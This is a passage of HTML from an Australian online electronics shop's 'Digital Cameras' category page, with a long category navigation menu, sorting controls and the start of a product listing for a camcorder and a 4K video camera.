href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/camera/">Camera</a><span class="breadcrumb-separator"> / </span>Digital Cameras</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Digital Cameras</h1>
	
	</header>
<div class="storefront-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 8 results</p>
</div><ul class="products columns-4">
<li class="product type-product post-13081311 status-publish first instock product_cat-digital-cameras product_tag-688 product_tag-356 product_tag-1977 product_tag-686 product_tag-5525 product_tag-camcorder product_tag-camera product_tag-digital product_tag-fps product_tag-handheld product_tag-optical product_tag-ordro product_tag-zoom has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1080p-30fps-camcorder-10x-optical-zoom-camera-120x-digital-zoom-camera-ordro-z82-handheld-camcorder-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1080P 30fps Camcorder 10X Optical Zoom Camera 120x Digital Zoom Camera ORDRO Z82 Handheld Camcorder" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2020/10/HTB1.pmuNrvpK1RjSZPiq6zmwXXaN.jpg 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1080P 30fps Camcorder 10X Optical Zoom Camera 120x Digital Zoom Camera ORDRO Z82 Handheld Camcorder (Black)</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13081311"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>181.45</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 29. January - Thursday 5. February</div></a><a href="/product-category/camera/digital-cameras/?add-to-cart=13081311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13081311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13081311" data-product_sku="23152" aria-label="Add to cart: &ldquo;1080P 30fps Camcorder 10X Optical Zoom Camera 120x Digital Zoom Camera ORDRO Z82 Handheld Camcorder (Black)&rdquo;" rel="nofollow" data-success_message="&ldquo;1080P 30fps Camcorder 10X Optical Zoom Camera 120x Digital Zoom Camera ORDRO Z82 Handheld Camcorder (Black)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13081311" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13081311,&quot;item_id&quot;:13081311,&quot;item_name&quot;:&quot;1080P 30fps Camcorder 10X Optical Zoom Camera 120x Digital Zoom Camera ORDRO Z82 Handheld Camcorder (Black)&quot;,&quot;sku&quot;:&quot;23152&quot;,&quot;price&quot;:181.44999999999998863131622783839702606201171875,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Camera&quot;,&quot;item_category2&quot;:&quot;Digital Cameras&quot;,&quot;id&quot;:13081311,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1080p-30fps-camcorder-10x-optical-zoom-camera-120x-digital-zoom-camera-ordro-z82-handheld-camcorder-black\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13082731 status-publish instock product_cat-digital-cameras product_tag-686 product_tag-3089 product_tag-and product_tag-camera product_tag-digital product_tag-display product_tag-iosandroid product_tag-million product_tag-pixelssupport product_tag-touch product_tag-video product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://www.drtechlove.com.au/product/4k-digital-video-camera-with-500-million-pixelssupport-ios-android-and-3-0-touch-display/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="4K digital video camera with 500 million pixels,Support IOS/Android and 3.0&#039;&#039; touch display" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2021/01/HTB10MJmbL1H3KVjSZFBq6zSMXXat-570x570.jpg 570w, 